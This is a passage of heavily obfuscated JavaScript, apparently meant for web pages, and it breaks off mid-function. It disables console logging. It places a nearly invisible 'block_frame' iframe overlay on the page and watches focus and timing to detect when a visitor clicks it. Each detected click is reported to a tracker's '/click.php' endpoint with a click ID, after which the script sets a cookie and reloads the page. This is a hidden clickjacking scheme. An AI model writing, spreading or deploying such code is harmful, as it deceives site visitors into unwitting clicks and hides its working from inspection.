_0x3238(_0x13bcd3- -0x307,_0x3e9fec);}return _0x1be8da[_0x203b08(-0x133,-0x1aa,-0x150,-0x104)](_0x2c9849,_0x318c03);},'yGlcG':function(_0x302f40,_0x55ddd9){return _0x302f40+_0x55ddd9;},'YTMHQ':function(_0x1eed80,_0x2af29f){return _0x1be8da['RILqG'](_0x1eed80,_0x2af29f);}};function _0x3a733c(_0x316910,_0x1b5b52,_0x25f27c,_0x33470d){return _0x41574b(_0x1b5b52,_0x1b5b52-0x118,_0x33470d- -0x278,_0x33470d-0x123);}if(_0x1be8da[_0x52bafc(0xcc,0x96,0xa5,0x86)](_0x1be8da['btjFe'],_0x1be8da[_0x52bafc(0x77,0x9f,0x89,0x93)])){if(_0x183209){var _0x55c117=_0x183209[_0x3a733c(0xa1,0x5d,0x20,0x7f)](_0x4e3d11,arguments);return _0x183209=null,_0x55c117;}}else{var _0x40f493=_0x415ad5['BxPkQ'](_0x26fefc-(0x21f9+-0x20b5+-0x1b*0xc+0.5),_0x415ad5['MDBcu'](_0x50a904[_0x52bafc(0xd0,0xd7,0x114,0xa9)](),_0x415ad5[_0x52bafc(0xbe,0xe5,0xd8,0x124)](_0x415ad5[_0x3a733c(0x4c,-0x3e,0x4e,-0x1e)](_0x595afc,_0x32e547),-0x14*0xbf+-0x459+0x9a3*0x2)));return _0x225a07[_0x52bafc(0x5a,0x61,0x72,0x22)](_0x40f493);}}:function(){};return _0x5f1c3c=![],_0x203a01;}};}());function _0x15f34f(_0x1c0b9c,_0x5b20c9,_0x2f5dd5,_0x87b179){return _0x3238(_0x2f5dd5- -0x2a9,_0x5b20c9);}function _0x26f9(){var _0x3dec61=['y29VA2LL','ywDAyMe','yu1zv24','B25JBgLJAW','v05WB3m','CM91BMq','Cg92Dg9YpxbVDG','Bg9JyxrPB24','weTYzuW','CxvuvMm','y2HHCKf0','mJq0nZe4mg9wt2vzDa','ltm2nhb4','zw50pq','jMTLEv9YB3rHDa','E30Uy29UC3rYDq','sxzUuuy','CM1LBLK','CuLrExi','D2fYBG','BMvltfm','mxW1Fdn8mNWWFa','mhWZFdH8nNW3','ugzuDvO','q3rUre8','uMPOtKq','ChrlvwK','A0P4swK','rvr0Bui','v1bMzKS','x19WCM90B19F','s0DstLC','txD3AgK','C3r5Bgu','r3nzq28','DK9nCMS','BvjpqLO','BwfYz2LUtgvMDa','AufYsLK','otiWnwrfy3ztDq','DgfNtMfTzq','AwDUpq','zw50','u1P4uu4','otbWEa','mc45oq','CMW9','qKTUD2C','DhDgBeq','mJG0nJeWBxLguxnk','y3rVCIGICMv0Dq','B25MB2n1CW','mdaX','BKTeq2e','EKLUzgv4','sK9HCw0','v1PyqM8','wLj2B2S','Ce9lDgS','yMXVy2TFzNjHBq','ve5ns00','C2XPy2u','whLqtKK','AgT4Axe','AgvPz2H0','jMTLEv9Kzwj1zW','Dwj3vfC','l2nSAwnRlNbOCa','Ee93u0i','DvPHDhy','D2L0AenYzwrLBG','D2LKDgG','nNWXmhW1Fdj8mq','s29HtK4','vvH1CK0','uvPvswe','jNvYBhrYAZ0','Cg9ZAxrPB24','EKH0rvK','y1Hyr00','yMLUza','EwvZ','A2L4yxu','Ae1bveW','ywz0zxi','p3v0Bv9Jyw1Wyq','rLnnwfq','DNHNENq','Dg9vventDhjPBG','D1rVzK8','lZSGzxHWAxjLCW','mZu0ChG','mZ0X','B3bHy2L0Eq','z2v0rwXLBwvUDa','Dg9tDhjPBMC','BgvUz3rO','Aw5MBW','mc4WmdaWmdaWma','vfHerNy','AMnoruW','vuX1v3K','p2nUDL9Pzd0','C2vHCMnO','DxjSxZi9','EuDSy0C','DwjNwKW','CM4GDgHPCYiPka','C3bSAxq','tvrrzwq','uKLhzKO','whvdr3a','yurvveC','uMvvEe0','ue9tva','p2v2zw50ot0X','A3D4vhm','ntG0oteXogjsvMHIuq','wLfkDMS','r3zouw4','rNvrsuu','rerLvNC','uxbqCgi','CMfUzg9T','BuPytMq','y2XPzw50wq','z2v0vgLTzq','yu1nCei','zKrAz3e','zxnTzg0','u3Dwr0S','wMzzDuO','mJq2CLDdu3LK','teTzD0y','DhjHy2u','wg5qtMy','yxbWBhK','zxjYB3i','tu1Vu3K','B3bmC1q','B25TB3vZzw1VDG','jNbHEw91Dd0W','Aw9Upq','DfHVr2W','svfjC0m','Aw5VwwK','s0LAsNK','CKvyvfi','r01hB2K','z0LlBNy','EMjMzxu','BMn0Aw9UkcKG','tvnKseK','CMv0DxjUicHMDq','suzsqu1f','r3biugO','jMXHBMrPBMDFDq','Dg9YoYbWyxrOpq','ywr1D0S','n25duLH6sG','ENzjug0','DgfIBgu','jMnSAwnRAwq9','kcGOlISPkYKRkq','zwXVqKy','B3HnENm','C2vUza','D0zWufy','B25IBhvY','mtaWmdaYma','Bg1PreO','z0LMshm','B3DXrLO','B3nKvLK','CMvWBgfJzq','CeruEuS','vhDlDxK','BgvrwLO','v2XjBwe','AKTIv3i','qNLjza','AvjOEwq','y2XPy2TPzd0','Bg9N','s3DcqMO','AhjLzG','y29UC29Szq','tgXYy08','C0LOzxi','yNDADeS','uLDOvw4','otuZmJe0ngPutKnSBW','mxW1FdL8nhWYFa','zxHJzxb0Aw9U','Efr1Cgu','B3bLBG','wvvWsw8','p2fKzf9LDMvUDa','ChjVDg90ExbL','zNrSC0O','rhPjBei','BKz3Dem','jNbHDgHFy3vYCG','zwzHuhu','wvrnsfe','EKfiweK','AM9yz1K','D3zvwvK','tfL5wvy','r1zWzNq','Au9ctxG','wLnhtvq','v0Tiu28','BMv0','y29UC3rYDwn0BW','EfDmBfC','qvjyq0G','zwLgEgG','whDwq0y','svz1Bha','BNveyvi','mJaZnda5CKHRELbv','DgLHBhm','Dg9W','mta5ndK2ng9lrvPztq'];_0x26f9=function(){return _0x3dec61;};return _0x26f9();}var _0x47bfd1=_0x20bf26(this,function(){function _0x5bc019(_0x44ed3c,_0x6b4546,_0x582573,_0x5da02a){return _0x3238(_0x6b4546- -0x374,_0x5da02a);}var _0x156fdf={'xxnSv':function(_0x4ec1ea,_0x16a4ed){return _0x4ec1ea===_0x16a4ed;},'jaEBd':_0x364999(0x81,0xae,0x5b,0xdf),'ARXCH':function(_0x404c42,_0x513041){return _0x404c42+_0x513041;},'QmbsB':_0x5bc019(-0x11b,-0x11f,-0xda,-0x125)+_0x364999(0x168,0x12b,0x157,0xe0),'DzIlB':_0x364999(0x88,0xa3,0x5e,0x74)+_0x364999(0x12b,0xc6,0xcf,0x104)+_0x5bc019(-0x14b,-0x14d,-0x146,-0x123)+'\x20)','zZVer':function(_0x161b7f){return _0x161b7f();},'fDZgq':_0x364999(0x126,0x155,0x119,0x172),'cXXGM':_0x5bc019(-0xee,-0x117,-0xc6,-0x11a),'hkxiq':_0x364999(0xc6,0x11a,0x163,0xbe),'WNpos':function(_0x355ea4,_0xd14233){return _0x355ea4<_0xd14233;},'KwBBj':function(_0x1d8133,_0x69fba0){return _0x1d8133===_0x69fba0;},'TNMKM':_0x5bc019(-0x11f,-0x10e,-0xab,-0x161),'wTofO':_0x364999(0x12b,0x10c,0x14d,0x152)},_0x54d7de=function(){var _0x2d121b;function _0x34e426(_0x548503,_0x63884b,_0x366f2e,_0x2012e7){return _0x5bc019(_0x548503-0x16e,_0x63884b-0x1ad,_0x366f2e-0x158,_0x366f2e);}try{if(_0x156fdf['xxnSv'](_0x32310a(0x7c,0x152,0xe7,0xeb),_0x156fdf['jaEBd'])){var _0x3b9bcb=('4|3|2|1|0|'+'5')['split']('|'),_0x519583=-0x1*0xbe1+-0x20ef*0x1+0x2cd0;while(!![]){switch(_0x3b9bcb[_0x519583++]){case'0':_0xb9e531[_0x34e426(0x8c,0x54,-0x1c,0x53)]=_0x4bbbc2[_0x32310a(0x119,0x188,0x123,0x13b)][_0x34e426(0x62,0x45,0x19,0x63)](_0x4bbbc2);continue;case'1':_0xb9e531[_0x32310a(0xc8,0xdd,0xe2,0xd9)]=_0x556531['bind'](_0x293dad);continue;case'2':var _0x4bbbc2=_0x566ce2[_0x3023d4]||_0xb9e531;continue;case'3':var _0x3023d4=_0x484c2f[_0x290526];continue;case'4':var _0xb9e531=_0x11343d['constructo'+'r'][_0x34e426(-0x62,-0x26,0x2a,-0x5b)][_0x32310a(0xe1,0x15f,0x114,0x149)](_0x3afded);continue;case'5':_0x190617[_0x3023d4]=_0xb9e531;continue;}break;}}else _0x2d121b=Function(_0x156fdf[_0x32310a(0xf8,0x8a,0xbb,0x60)](_0x156fdf[_0x32310a(0xb8,0x96,0xbb,0xd7)](_0x156fdf['QmbsB'],_0x156fdf[_0x32310a(0x8c,0x4e,0xab,0x71)]),');'))();}catch(_0x38df3d){_0x2d121b=window;}function _0x32310a(_0x35ee7c,_0x9d25e9,_0x269187,_0x5ad880){return _0x5bc019(_0x35ee7c-0x107,_0x269187-0x27c,_0x269187-0x143,_0x5ad880);}return _0x2d121b;},_0x4678cd=_0x156fdf['zZVer'](_0x54d7de),_0xcfcc08=_0x4678cd[_0x364999(0x111,0x14e,0x171,0x1ae)]=_0x4678cd[_0x5bc019(-0xb7,-0xfe,-0x15d,-0x157)]||{};function _0x364999(_0x5903e5,_0x9c4ff9,_0x13f9c9,_0x3f424a){return _0x3238(_0x9c4ff9- -0x128,_0x3f424a);}var _0x3bc666=[_0x364999(0x18e,0x14b,0x196,0x153),_0x364999(0xb6,0xa7,0x6e,0x87),_0x5bc019(-0xfc,-0x157,-0x110,-0x16f),_0x5bc019(-0x12c,-0x12f,-0xc0,-0x130),_0x156fdf[_0x5bc019(-0x128,-0x138,-0x176,-0x190)],_0x156fdf[_0x5bc019(-0x1bd,-0x169,-0x157,-0x1b5)],_0x156fdf[_0x5bc019(-0x1b5,-0x179,-0x10c,-0x190)]];for(var _0x2a9cee=0x20*0x11c+0x1988+-0x1e84*0x2;_0x156fdf[_0x364999(0xc8,0x98,0x5b,0xa4)](_0x2a9cee,_0x3bc666[_0x5bc019(-0x18d,-0x158,-0x1a6,-0x13f)]);_0x2a9cee++){if(_0x156fdf[_0x364999(0x137,0x14c,0x16e,0x14f)](_0x156fdf[_0x5bc019(-0x150,-0x17c,-0x187,-0x1bd)],_0x156fdf[_0x5bc019(-0x1ca,-0x15f,-0x194,-0x169)]))_0x34c9c3=_0x41fbc3;else{var _0x1a8cc3=_0x20bf26['constructo'+'r']['prototype'][_0x364999(0xd9,0xe4,0x84,0xd1)](_0x20bf26),_0x5b646a=_0x3bc666[_0x2a9cee],_0x2c0a7d=_0xcfcc08[_0x5b646a]||_0x1a8cc3;_0x1a8cc3[_0x5bc019(-0x1cb,-0x19a,-0x158,-0x205)]=_0x20bf26[_0x5bc019(-0x16a,-0x168,-0xfc,-0x147)](_0x20bf26),_0x1a8cc3['toString']=_0x2c0a7d[_0x364999(0x90,0xf3,0xe5,0x136)][_0x364999(0xe7,0xe4,0xfb,0xd6)](_0x2c0a7d),_0xcfcc08[_0x5b646a]=_0x1a8cc3;}}});_0x47bfd1();if(key==!![]){document[_0x15f34f(-0xcc,-0x53,-0x8f,-0x20)+_0x15f34f(-0x1,-0x59,-0x39,0x36)](_0x15f34f(-0x6c,-0xfa,-0xb2,-0x112)+'e')[_0x15f34f(-0x131,-0x96,-0xcc,-0xd4)][_0x21deed(0x2dc,0x325,0x2e4,0x33a)]='728px',document[_0x15f34f(-0xea,-0xe2,-0x8f,-0x31)+_0x21deed(0x3a9,0x355,0x351,0x2e2)](_0x21deed(0x2a3,0x2d8,0x2d8,0x2d6)+'e')[_0x15f34f(-0xcb,-0xc3,-0xcc,-0xf2)][_0x15f34f(-0x10e,-0x3c,-0xad,-0x4a)]=_0x15f34f(-0xa9,-0x10e,-0xc1,-0x66),document[_0x15f34f(-0xb9,-0x21,-0x8f,-0x5c)+'ById'](_0x15f34f(-0xb4,-0x4d,-0xb2,-0xe2)+'e')[_0x15f34f(-0x110,-0xfd,-0xcc,-0xe4)][_0x15f34f(-0x82,-0xed,-0xa0,-0x4d)]='absolute',document[_0x21deed(0x2da,0x2c3,0x2fb,0x30b)+_0x21deed(0x38a,0x3be,0x351,0x3c0)](_0x21deed(0x33b,0x2de,0x2d8,0x2d3)+'e')[_0x15f34f(-0xb2,-0xf6,-0xcc,-0xf9)]['left']='50%',document['getElement'+_0x21deed(0x302,0x377,0x351,0x396)](_0x21deed(0x315,0x299,0x2d8,0x301)+'e')[_0x21deed(0x2d1,0x28f,0x2be,0x277)]['marginLeft']=_0x21deed(0x252,0x284,0x2a9,0x2ef),document[_0x15f34f(-0x66,-0xec,-0x8f,-0x41)+'ById'](_0x15f34f(-0xb7,-0xd8,-0xb2,-0xd7)+'e')[_0x21deed(0x28d,0x2aa,0x2be,0x2cb)][_0x15f34f(-0xde,-0x84,-0xef,-0x143)]=_0x15f34f(-0x99,-0x61,-0x92,-0x75),document[_0x21deed(0x2ab,0x2fd,0x2fb,0x2d8)+_0x15f34f(-0x2e,-0x2f,-0x39,-0x3d)](_0x21deed(0x2bd,0x344,0x2d8,0x307)+'e')['style'][_0x21deed(0x2d2,0x313,0x2d3,0x2e3)]=_0x21deed(0x303,0x2dd,0x346,0x34b),iframe_div[_0x21deed(0x2b6,0x346,0x2f1,0x2fe)](block_frame);key_debug==_0x21deed(0x2ea,0x2ca,0x2ee,0x34b)?document[_0x21deed(0x34e,0x33b,0x2fb,0x355)+_0x15f34f(-0x6,-0x87,-0x39,-0x25)](_0x15f34f(-0xba,-0xd7,-0xb2,-0x90)+'e')[_0x15f34f(-0x67,-0xbd,-0xcc,-0xfc)]['opacity']=_0x21deed(0x25f,0x32c,0x2ca,0x295):document[_0x21deed(0x297,0x366,0x2fb,0x28a)+_0x15f34f(-0x77,-0x9d,-0x39,-0x70)]('block_fram'+'e')[_0x21deed(0x266,0x29a,0x2be,0x308)][_0x15f34f(-0xf0,-0x27,-0x90,-0x80)]=_0x21deed(0x28e,0x36f,0x2ff,0x34b)+_0x21deed(0x2d1,0x2a0,0x2d1,0x2da);key_click=![];var monitor=setInterval(function(){function _0x3a8c30(_0x434fda,_0x1b4652,_0x43bec2,_0x40bca2){return _0x15f34f(_0x434fda-0xc9,_0x43bec2,_0x434fda-0x3b7,_0x40bca2-0x50);}function _0x1d733b(_0x1e85e0,_0x14a57b,_0x3fd0ff,_0x25c8c2){return _0x21deed(_0x25c8c2,_0x14a57b-0x90,_0x14a57b- -0x1ce,_0x25c8c2-0xa7);}var _0x56b6fd={'aMYWn':function(_0x572731,_0x58b96a){return _0x572731==_0x58b96a;},'RIGfJ':_0x1d733b(0x168,0x169,0x110,0x11b),'nKDCa':'9|8|4|7|3|'+_0x3a8c30(0x312,0x34f,0x35a,0x2bf)+'|0','MSdHI':function(_0x2152ac,_0x2cf03c,_0x29a81f){return _0x2152ac(_0x2cf03c,_0x29a81f);},'ZQJvk':function(_0x56870d,_0x5ecfc4){return _0x56870d+_0x5ecfc4;},'opLsT':function(_0x1d6128,_0x5a3bb1){return _0x1d6128+_0x5a3bb1;},'GpHPj':function(_0x5230c4,_0x4afd82){return _0x5230c4+_0x4afd82;},'MMoSy':'/click.php'+_0x3a8c30(0x330,0x322,0x308,0x398),'XuCGp':_0x3a8c30(0x357,0x2fb,0x307,0x332),'ovXIo':function(_0x54134a,_0x4765ca){return _0x54134a+_0x4765ca;},'aUswj':function(_0x2e1696,_0x45a126){return _0x2e1696*_0x45a126;},'LKYwF':_0x3a8c30(0x33c,0x320,0x343,0x35c),'XwVCF':function(_0x280ce4,_0x434a53){return _0x280ce4(_0x434a53);}},_0xaf1ae0=document['activeElem'+_0x1d733b(0x146,0xf9,0x142,0x11e)];if(_0xaf1ae0&&_0x56b6fd[_0x3a8c30(0x2cc,0x2b8,0x29b,0x2a5)](_0xaf1ae0[_0x3a8c30(0x2f2,0x2f1,0x2ed,0x355)],_0x56b6fd[_0x3a8c30(0x338,0x2d5,0x370,0x330)])){var _0x1c27ec=_0x56b6fd[_0x3a8c30(0x2ff,0x2da,0x338,0x2c1)][_0x3a8c30(0x336,0x370,0x33f,0x356)]('|'),_0x3558a4=0x1d94*0x1+0x1e2*0x13+-0x415a;while(!![]){switch(_0x1c27ec[_0x3558a4++]){case'0':_0x56b6fd[_0x3a8c30(0x362,0x2f6,0x388,0x397)](setTimeout,function(){function _0x315406(_0x315edd,_0x16e48f,_0x4d11f0,_0xae20b3){return _0x3a8c30(_0x315edd- -0x3bc,_0x16e48f-0x104,_0x4d11f0,_0xae20b3-0xa6);}window[_0x315406(-0xeb,-0xa1,-0x10c,-0x133)]['replace'](url_current);},0x2*0x8e4+0x1*0x10ff+-0x1edf);continue;case'1':url_current=document[_0x1d733b(0x12b,0xd6,0x104,0x116)][_0x3a8c30(0x383,0x355,0x324,0x3d9)];continue;case'2':_0x528138['send']();continue;case'3':url1=_0x56b6fd[_0x3a8c30(0x340,0x3ae,0x38f,0x365)](_0x56b6fd[_0x3a8c30(0x355,0x376,0x2f7,0x2ff)](_0x56b6fd[_0x3a8c30(0x365,0x35b,0x351,0x33c)](urltrk,_0x56b6fd[_0x3a8c30(0x354,0x30d,0x39d,0x2e5)]),clickid),_0x56b6fd[_0x1d733b(0x126,0x13e,0x195,0x194)]);continue;case'4':var _0x59f0d6=new Date(_0x56b6fd['ovXIo'](new Date()[_0x1d733b(0x1a6,0x14d,0x1b5,0x113)](),_0x56b6fd['aUswj']((-0x1eb8+0x6*0x39e+0x4*0x250)*(0x51*-0xc+-0x1e16*-0x1+-0x1a0e)*(-0xa94*0x1+0x1*-0x1855+0x1d*0x135),-0x1e41+-0x58e*-0x7+0x4b9*-0x1)));continue;case'5':_0x528138[_0x1d733b(0x98,0xb1,0xe3,0xe0)](_0x56b6fd[_0x3a8c30(0x34f,0x344,0x331,0x336)],url1,!![]);continue;case'6':var _0x528138=new XMLHttpRequest();continue;case'7':document[_0x3a8c30(0x2ca,0x2ea,0x274,0x30c)]='povtor=pov'+'tor;\x20path='+_0x1d733b(0x167,0x129,0xd3,0x148)+'='+_0x59f0d6[_0x1d733b(0x14a,0x127,0xe9,0x15b)+'g']();continue;case'8':key_click=!![];continue;case'9':_0x56b6fd[_0x1d733b(0x71,0xc8,0x112,0xfa)](clearInterval,monitor);continue;case'10':_0x528138['withCreden'+_0x1d733b(0x105,0xcc,0x104,0x117)]=!![];continue;}break;}}},-0x1c45+0x25*0x93+0x738);block=document[_0x21deed(0x34f,0x362,0x2fb,0x2a5)+'ById']('block_fram'+'e'),block[_0x21deed(0x252,0x2c6,0x2a0,0x246)]=function(_0x22e071){function _0xfcb197(_0x3ccf23,_0x3ead25,_0x185281,_0x4d87ed){return _0x21deed(_0x4d87ed,_0x3ead25-0x181,_0x185281- -0x3da,_0x4d87ed-0x132);}function _0xfb5d18(_0xb89f14,_0x2190dc,_0x1e5725,_0x403c82){return _0x15f34f(_0xb89f14-0xe0,_0x1e5725,_0x403c82-0x24a,_0x403c82-0xbc);}var _0x5bb24e={'TwKuy':_0xfb5d18(0x20b,0x21a,0x204,0x21d)+_0xfb5d18(0x168,0x137,0x12d,0x173),'vxgzt':_0xfcb197(-0x95,-0x132,-0xcb,-0x112),'ftlsJ':function(_0x529af8,_0x5bb6e0){return _0x529af8+_0x5bb6e0;},'joXgY':_0xfb5d18(0x213,0x23c,0x1ca,0x1ea),'kJxIi':function(_0x485baa,_0x88153e){return _0x485baa+_0x88153e;},'iArJY':function(_0x15c0dc,_0x29a4f9){return _0x15c0dc*_0x29a4f9;},'xWLlW':function(_0x23c80c,_0x2c7258){return _0x23c80c*_0x2c7258;},'QZUIa':function(_0x1adf71,_0x3833a4,_0x3d786d){return _0x1adf71(_0x3833a4,_0x3d786d);},'aQXhq':_0xfcb197(-0x1a2,-0xd5,-0x137,-0x130)+_0xfb5d18(0x21b,0x1df,0x222,0x1fa)+_0xfb5d18(0x1ad,0x1d6,0x1fd,0x1b7)+'='},_0xd03a67=_0x5bb24e[_0xfcb197(-0xb8,-0x2e,-0x8d,-0xc1)][_0xfb5d18(0x15b,0x1f0,0x1fe,0x1c9)]('|'),_0x259b8d=0xb96+0x2*0x106f+-0x2c74;while(!![]){switch(_0xd03a67[_0x259b8d++]){case'0':_0x500728[_0xfcb197(-0x105,-0xa1,-0xf7,-0xee)+'tials']=!![];continue;case'1':key_click=!![];continue;case'2':var _0x500728=new XMLHttpRequest();continue;case'3':_0x500728['open'](_0x5bb24e[_0xfb5d18(0x146,0x1f0,0x1c9,0x1b4)],url1,!![]);continue;case'4':url1=_0x5bb24e[_0xfcb197(-0x16b,-0x119,-0x157,-0x14d)](_0x5bb24e['ftlsJ'](urltrk,_0xfb5d18(0x160,0x139,0x1a4,0x1a0)+_0xfcb197(-0x12c,-0x12d,-0xd7,-0xee)),clickid)+_0x5bb24e[_0xfb5d18(0x105,0xe2,0x175,0x14a)];continue;case'5':var _0x2b1fcb=new Date(_0x5bb24e[_0xfb5d18(0x19a,0x16c,0x1b9,0x178)](new Date()['getTime'](),_0x5bb24e[_0xfb5d18(0x161,0x18e,0x133,0x183)](_0x5bb24e[_0xfb5d18(0xea,0x177,0x10a,0x153)](_0x5bb24e[_0xfcb197(-0x121,-0x14b,-0x117,-0xe5)](0x2464+0x2540+-0xa2*0x74,0xd02+-0x1*0x129b+0x5d5),-0x1*0x5d+-0x21a5*-0x1+-0x213*0x10),-0x1c15+-0x11*0x5e+0x263b)));continue;case'6':url_current=document[_0xfb5d18(0x15a,0x1ab,0x187,0x164)][_0xfb5d18(0x1cc,0x26c,0x256,0x216)];continue;case'7':_0x5bb24e[_0xfb5d18(0x1f9,0x17f,0x149,0x1a8)](setTimeout,function(){function _0x355861(_0x14f95f,_0x2bbefa,_0x197379,_0x45d97e){return _0xfcb197(_0x14f95f-0x1ec,_0x2bbefa-0x1ef,_0x45d97e-0x2e2,_0x14f95f);}window[_0x355861(0x1ee,0x1d4,0x1ff,0x1ac)]['replace'](url_current);},-0x24*0xd1+0x2f7+0x611*0x5);continue;case'8':_0x500728[_0xfb5d18(0x1e9,0x26e,0x23b,0x203)]();continue;case'9':document[_0xfb5d18(0xef,0xf1,0x17c,0x15d)]=_0x5bb24e['aQXhq']+_0x2b1fcb['toUTCStrin'+'g']();continue;}break;}};if(key_rotation==_0x15f34f(-0xff,-0xbe,-0x9c,-0xc0)){focus_1=![];var timerId6=setInterval(function(){focus_6();},0x10ad+0x1ccc+-0x2d75);function focus_6(){function _0x43bade(_0x4b7812,_0x46f9d5,_0x118b63,_0x96d3cc){return _0x21deed(_0x96d3cc,_0x46f9d5-0x8c,_0x46f9d5-0x2a8,_0x96d3cc-0x1a8);}window[_0x1e2266(0xb6,0x5b,0xc5,0xb3)]=function(){focus_1=!![];};function _0x1e2266(_0x2e1a20,_0x1bdaae,_0x12d3be,_0x535f9e){return _0x21deed(_0x1bdaae,_0x1bdaae-0x11d,_0x12d3be- -0x20b,_0x535f9e-0xc);}window[_0x1e2266(0xec,0x17c,0x13a,0x13d)]=function(){focus_1=![];};}var timerId7=setInterval(function(){var _0x5d618e={'uOYGD':function(_0x2cf15d){return _0x2cf15d();}};_0x5d618e['uOYGD'](focus_7);},0x2477+-0x2544+0xd1);t1=parseInt(new Date()[_0x15f34f(-0x5c,-0xce,-0x6f,-0x1c)]()/(0x8a*0x7+-0x56+0x78)),window['onload']=function(){function _0x17ff0d(_0x5aec38,_0xf5b33,_0x5867a5,_0x2d37a1){return _0x15f34f(_0x5aec38-0x1c6,_0x5867a5,_0xf5b33-0x1d9,_0x2d37a1-0x173);}function _0x2f0da6(_0x312d7f,_0x2b16fb,_0x32d858,_0xf7dda0){return _0x21deed(_0x2b16fb,_0x2b16fb-0x166,_0xf7dda0- -0x407,_0xf7dda0-0x1b3);}var _0x206380={'xOwSB':function(_0x2d291f,_0x5809af){return _0x2d291f(_0x5809af);},'BKnwg':function(_0x57d1be,_0x205e0e){return _0x57d1be/_0x205e0e;}};t1=_0x206380[_0x17ff0d(0x135,0x130,0x179,0x114)](parseInt,_0x206380[_0x2f0da6(-0x1a9,-0x141,-0x1ac,-0x13b)](new Date()[_0x2f0da6(-0x117,-0x92,-0x121,-0xec)](),0x26d2+0x1cc9+0x3fb3*-0x1));};function focus_7(){function _0x5601e4(_0x4e8730,_0x1510ab,_0x210415,_0x3f6a5a){return _0x15f34f(_0x4e8730-0x15c,_0x1510ab,_0x210415-0x1f9,_0x3f6a5a-0x1c3);}var _0x3148cb={'zqndQ':function(_0x5ecc2a,_0x56977f){return _0x5ecc2a*_0x56977f;},'WPffK':function(_0x481283,_0x2cfde5){return _0x481283+_0x2cfde5;},'YUpIo':function(_0xc09f4d,_0x9d0f16){return _0xc09f4d-_0x9d0f16;},'BWVjf':function(_0x46344f,_0x5986f9){return _0x46344f-_0x5986f9;},'wWLQR':function(_0x56f9a8,_0x287a96){return _0x56f9a8===_0x287a96;},'jKbWr':'ZvxnA','KIZJy':function(_0x2f409b,_0x1536da){return _0x2f409b(_0x1536da);},'owqFZ':function(_0x25ebae,_0x108d15){return _0x25ebae/_0x108d15;},'zAHXI':function(_0x5ef49b,_0x46f81b){return _0x5ef49b==_0x46f81b;},'kwxTs':function(_0x449618,_0x31b947){return _0x449618>_0x31b947;},'XnPNf':function(_0x12e51d,_0x11f694){return _0x12e51d!==_0x11f694;},'iRhyd':_0x5601e4(0xb2,0x92,0xf4,0x140),'fUADW':_0x5601e4(0x197,0xf8,0x14f,0x15c)+_0x5601e4(0xf5,0xb7,0xf0,0xa3)+_0x318f4f(0x4d7,0x4c6,0x4d7,0x4df),'ETtmB':_0x318f4f(0x51c,0x50c,0x504,0x502),'ZRvok':function(_0x5a7af6,_0x3ba592){return _0x5a7af6/_0x3ba592;},'cAfZj':function(_0x49c2a6,_0x56bd52){return _0x49c2a6(_0x56bd52);},'IVulp':function(_0x16d6dc,_0xc2d320){return _0x16d6dc+_0xc2d320;},'DDeVw':function(_0x1c6e91,_0x3075ae){return _0x1c6e91+_0x3075ae;},'CtnDO':function(_0x4b673f,_0x5ef632){return _0x4b673f+_0x5ef632;},'wFpPV':function(_0x294cc9,_0xe1cfa0){return _0x294cc9+_0xe1cfa0;},'LYyYV':function(_0xdb586c,_0x25c4f3){return _0xdb586c+_0x25c4f3;},'ZSGMT':function(_0x5daf76,_0xacd4ff,_0x3553b3){return _0x5daf76(_0xacd4ff,_0x3553b3);},'jZegw':function(_0x5a8548,_0x1ae7d6){return _0x5a8548+_0x1ae7d6;},'ReUxM':function(_0x19def6,_0x5c76fd){return _0x19def6+_0x5c76fd;},'rmenY':function(_0x448686,_0x1a55ce){return _0x448686+_0x1a55ce;},'osdVY':function(_0x5c4025,_0x4e431b){return _0x5c4025+_0x4e431b;},'bwZtK':function(_0x28c571,_0x5adc5f){return _0x28c571+_0x5adc5f;},'zbfeu':function(_0x40488a,_0x13a72d){return _0x40488a+_0x13a72d;},'ubgZL':function(_0x360ee0,_0xed1c7e){return _0x360ee0+_0xed1c7e;},'eiFxh':function(_0x5ec168,_0x209346){return _0x5ec168+_0x209346;},'XKreL':function(_0x3c6239,_0x390eff){return _0x3c6239+_0x390eff;},'tqcoB':function(_0x4c4af9,_0x368509){return _0x4c4af9+_0x368509;},'wvUYY':_0x5601e4(0x1da,0x161,0x174,0x178),'agZba':'t2=','XyPNI':_0x318f4f(0x58e,0x520,0x517,0x4d6),'zHtEY':_0x318f4f(0x48a,0x453,0x4be,0x470)+_0x318f4f(0x4c6,0x477,0x4de,0x439),'twFlD':_0x318f4f(0x558,0x506,0x4ed,0x4de)+_0x5601e4(0xd3,0x126,0x13a,0xd7),'jcNEL':_0x5601e4(0xb6,0x172,0x11a,0x123)+_0x318f4f(0x50d,0x4f8,0x53b,0x501),'hMATL':function(_0x2b2ef5,_0x9f8da0){return _0x2b2ef5+_0x9f8da0;},'oxMzs':function(_0x29e10d,_0x2ada1c){return _0x29e10d+_0x2ada1c;},'qXbOZ':_0x5601e4(0x146,0x12a,0x161,0x1b9)+_0x318f4f(0x4d9,0x493,0x490,0x45f),'quTVc':function(_0x47267d,_0x226dc8,_0x4cfefd){return _0x47267d(_0x226dc8,_0x4cfefd);}};function _0x318f4f(_0x1be9d7,_0x48997b,_0x47c1a2,_0x493877){return _0x15f34f(_0x1be9d7-0xb7,_0x493877,_0x48997b-0x557,_0x493877-0x37);}_0x1917c6=_0x3148cb[_0x318f4f(0x498,0x4fc,0x4bc,0x502)](parseInt,_0x3148cb[_0x318f4f(0x4c9,0x516,0x54b,0x53c)](new Date()[_0x5601e4(0x1de,0x1a2,0x18a,0x1ea)](),0xca4+-0x442*-0x6+-0x2248)),t3=_0x1917c6-t1;if(_0x3148cb[_0x318f4f(0x481,0x456,0x4b7,0x40b)](focus_1,![])&&_0x3148cb[_0x5601e4(0x14f,0x146,0x180,0x144)](t3,0xf1*0x4+-0xf35+0x4*0x2dd)){if(_0x3148cb[_0x5601e4(0x193,0x16e,0x193,0x17b)](_0x3148cb[_0x318f4f(0x4ca,0x51f,0x574,0x4b9)],_0x3148cb[_0x318f4f(0x553,0x51f,0x4d4,0x550)]))_0x599b9f=!![];else{clearInterval(timerId7),url9=_0x3148cb[_0x5601e4(0xc8,0x125,0x129,0xc1)](urltrk,_0x3148cb['fUADW'])+_0x3148cb[_0x5601e4(0x10f,0x17c,0x128,0x15b)]+clickid;var _0x4598f5=new XMLHttpRequest();_0x4598f5[_0x5601e4(0x162,0x101,0x152,0x1ba)+_0x5601e4(0x14d,0xc5,0x109,0xa1)]=!![],_0x4598f5[_0x318f4f(0x459,0x44c,0x44c,0x42a)](_0x5601e4(0x15b,0x17f,0x17e,0x1cc),url9,!![]),_0x4598f5[_0x318f4f(0x50c,0x510,0x4d6,0x4ca)]();function _0x10504c(_0x57cf4b,_0x3cba45){function 